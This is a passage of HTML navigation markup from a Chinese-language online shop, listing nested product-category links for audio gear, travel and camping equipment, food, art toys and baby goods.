			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
